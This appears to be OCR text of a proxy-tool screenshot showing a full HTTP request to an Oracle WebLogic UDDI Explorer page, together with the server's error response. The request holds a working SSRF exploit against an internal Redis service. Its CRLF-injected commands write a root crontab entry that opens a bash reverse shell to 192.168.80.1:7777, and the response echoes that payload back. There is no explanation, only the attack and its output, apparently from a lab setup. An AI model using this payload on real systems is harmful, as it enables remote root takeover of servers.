 Request
Pretty Raw \n Actions Select extension...
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.220.130:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 417
9 Origin: http://192.168.220.130:7001
10 Connection: close
11 Referer: http://192.168.220.130:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2
beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/in
quire/uddi!XMethods|; JSESSIONID=
RDTvjGwHHJ7GQwD6CZP6JQ12NFgSRNv4RpLhJ31zSQytTy9QBygK!-1332042491
13 Upgrade-Insecure-Requests: 1
14
15 operator=
http://172.18.0.3:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%
201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.80.1%2F777
7%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%
20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Pretty Raw Render \n Actions Select extension...
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Aug 23 07:29:50 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.18.0.3:6379/test set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >&
/dev/tcp/192.168.80.1/7777 0>&1'\n\n\n\n" config set dir /etc/ config set dbfilename crontab save aaa which
did not have a valid SOAP content-type: null.
英
PicGo